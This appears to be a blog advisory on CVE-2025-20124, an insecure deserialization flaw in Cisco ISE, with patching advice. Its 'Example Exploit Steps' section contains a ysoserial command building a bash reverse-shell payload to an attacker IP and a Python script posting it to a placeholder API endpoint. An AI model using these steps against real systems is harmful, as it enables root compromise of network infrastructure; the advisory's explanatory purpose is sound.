A major vulnerability has been identified in Cisco Identity Services Engine (ISE), assigned as CVE-2025-20124. This bug allows hackers, with only low-level authenticated access, to exploit insecure deserialization inside an API, which can lead to full root access on the device.
Let’s explore exactly what this means, how the attack works, and what you can do to stay safe.
What Is the Vulnerability?
Cisco ISE is used by businesses to control network access and authenticate devices and users. CVE-2025-20124 is a security flaw in some API endpoints that handle Java object data.
The problem: Cisco ISE deserializes user-supplied Java byte streams in an unsafe way. An authenticated user (even with just read-only admin rights) can send a specially crafted Java serialized object to a vulnerable API endpoint. The software then parses and executes the object—potentially triggering any code included inside.
Attacker logs into an exposed Cisco ISE API using read-only admin credentials.
2. They craft a malicious Java object using a tool like ysoserial.
This object is serialized (converted into binary Java format) and sent to the vulnerable API.
4. The server deserializes and executes the object, unknowingly running the attacker’s command—as the root user.
Code Snippet – Example Exploit Steps
Below you’ll find an example of generating a malicious serialized Java payload to trigger a reverse shell.
1. Create a Reverse Shell Object (using ysoserial)
# Generate serialized payload with a reverse shell for 10...123:4444
java -jar ysoserial.jar CommonsCollections5 'bash -i >& /dev/tcp/10...123/4444 >&1' > exploit_payload.ser
2. Send the Payload to the Vulnerable API
Here’s a simple Python3 script to send the payload via POST to the vulnerable API endpoint (/admin/deserialize is a placeholder; the target may vary):
import requests
url = "https://cisco-ise-victim.example.com/admin/deserialize";
headers = {
"Content-Type": "application/x-java-serialized-object"
}
with open("exploit_payload.ser", "rb") as f:
payload = f.read()
# Credentials must be valid (even read-only admin)
auth = ("readonlyadmin", "Password123")
r = requests.post(url, headers=headers, data=payload, auth=auth, verify=False)
print(r.status_code, r.text)
*This will trigger the reverse shell if the target is vulnerable.*
Authentication Required: The attacker must have valid credentials with read-only admin rights.
- Reload Impact: In single-node mode, reloading the server for mitigation can cause all connected devices to lose authentication, which means downtime.
Update Immediately: Cisco has released fixes. Download and patch from official sources:
Cisco Security Advisory for CVE-2025-20124
References
- Cisco Security Advisory, CVE-2025-20124
- Common Java Deserialization Attacks
- ysoserial Java Exploit Tool
- Security Research on Java Deserialization
Conclusion
CVE-2025-20124 is a critical reminder of the risks that come with insecure deserialization—especially in enterprise software. With just low-level admin credentials, an attacker can gain full root shell control over Cisco ISE.
Patch now, restrict API access, and always treat serialized user input as dangerous!
*This article is written in plain American language, keeping technical steps understandable for IT admins and beginners alike.*
Timeline
Published on: 02/05/2025 17:15:22 UTC
